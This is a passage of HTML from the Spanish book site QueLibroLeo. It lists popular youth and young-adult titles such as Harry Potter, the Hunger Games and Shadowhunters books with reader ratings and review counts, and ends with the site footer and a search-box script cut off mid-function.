													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2.785 votos"
							     							     
							     data-id="3183"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-prisionero-de-azkaban#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-prisionero-de-azkaban"><span>HARRY POTTER Y EL PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.640 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.488 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/divergente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1330274100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 639 votos"
							     							     
							     data-id="51249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/divergente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/divergente"><span>DIVERGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-1-ciudad-de-hueso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408083801.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 426 votos"
							     							     
							     data-id="13583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-1-ciudad-de-hueso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-1-ciudad-de-hueso"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/manolito-gafotas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-brujas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 188 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eleanor-park">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hush-hush">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-3-princesa-mecanica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1365979870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 112 votos"
							     							     
							     data-id="115494"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-3-princesa-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-3-princesa-mecanica"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 117 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467508918.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 175 votos"
							     							     
							     data-id="5007"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-"><span>LA LLAMADA DE LOS MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-odisea">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
